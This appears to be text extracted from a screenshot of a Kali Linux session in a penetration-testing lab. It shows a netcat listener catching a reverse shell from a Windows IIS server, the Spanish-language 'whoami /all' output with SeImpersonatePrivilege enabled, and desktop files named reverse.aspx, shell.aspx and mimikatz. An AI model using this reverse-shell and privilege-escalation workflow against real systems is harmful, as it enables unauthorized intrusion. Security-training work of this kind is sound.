 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.3.28] from (UNKNOWN) [10.0.3.30] 49670
Spawn Shell...
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
c:\windows\system32\inetsrv>whoami /all
whoami /all
INFORMACI�N DE USUARIO
Nombre de usuario SID
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
INFORMACI�N DE GRUPO
Nombre de grupo Tipo SID Atributos
Etiqueta obligatoria\Nivel obligatorio alto Etiqueta S-1-16-12288
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de manera p
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de manera p
NT AUTHORITY\SERVICIO Grupo conocido S-1-5-6 Grupo obligatorio, Habilitado de manera p
INICIO DE SESI�N EN LA CONSOLA Grupo conocido S-1-2-1 Grupo obligatorio, Habilitado de manera p
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-5-11 Grupo obligatorio, Habilitado de manera p
NT AUTHORITY\Esta compa��a Grupo conocido S-1-5-15 Grupo obligatorio, Habilitado de manera p
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Grupo obligatorio, Habilitado de manera p
LOCAL Grupo conocido S-1-2-0 Grupo obligatorio, Habilitado de manera p
Tipo SID no v�lido S-1-5-82-0 Grupo obligatorio, Habilitado de manera p
INFORMACI�N DE PRIVILEGIOS
Nombre de privilegio Descripci�n Estado
SeAssignPrimaryTokenPrivilege Reemplazar un s�mbolo (token) de nivel de proceso Deshabilitado
SeIncreaseQuotaPrivilege Ajustar las cuotas de la memoria para un proceso Deshabilitado
SeAuditPrivilege Generar auditor�as de seguridad Deshabilitado
SeChangeNotifyPrivilege Omitir comprobaci�n de recorrido Habilitada
SeImpersonatePrivilege Suplantar a un cliente tras la autenticaci�n Habilitada
Simple
10.0.3.30/reverse.aspx
10.0.3.30/reverse.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit
Trash
Documents
Music
Downloads
mimikatz
shell.aspx